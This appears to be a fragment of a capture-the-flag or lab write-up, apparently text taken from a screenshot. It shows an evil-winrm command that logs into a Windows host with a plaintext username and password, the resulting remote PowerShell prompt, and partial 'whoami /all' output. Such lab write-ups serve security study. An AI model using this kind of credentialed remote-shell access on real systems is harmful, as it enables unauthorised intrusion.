 └─$ evil-winrm -i 192.168.167.165 -u enox -p 'california'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitat
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://git
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enox\Documents> whoami /all
USER INFORMATION
----------------
User Name  SID
========== ============================================
heist\enox S-1-5-21-537427935-490066102-1511301751-1103